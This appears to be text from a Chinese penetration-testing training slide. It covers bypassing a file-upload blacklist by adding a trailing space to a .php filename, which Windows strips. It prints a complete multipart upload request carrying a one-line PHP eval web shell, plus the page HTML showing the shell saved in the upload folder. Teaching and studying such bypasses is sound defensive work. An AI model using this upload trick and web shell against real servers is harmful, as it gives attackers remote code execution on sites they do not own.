 上传绕过技巧
奇安信
新一代网络安全领军者
服务端校验绕过 ---- 黑名单绕过
3. windows 特性
（2）.windows 特性：test.php(空格)
利用了Windows对文件和文件名的限制，当将空格放在结尾的时候，就会触发操作系统的命名
规范问题，所以在生成文件的时候，添加在结尾的空格就会被去除
------WebKitFormBoundaryiYmB3Ar3HGeJJX9T
Content-Disposition: form-data; name="upload_file"; filename="corn.php "
Content-Type: application/octet-stream
<?php @eval($_POST[123]);?>
------WebKitFormBoundaryiYmB3Ar3HGeJJX9T
Content-Disposition: form-data; name="submit"
上传
<p>
62 <input class="input_file" type="file" name="upload_file"/>
63 <input class="button" type="submit" name="submit" value="上传"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/202310251445164337.php " width="250px" />
</div>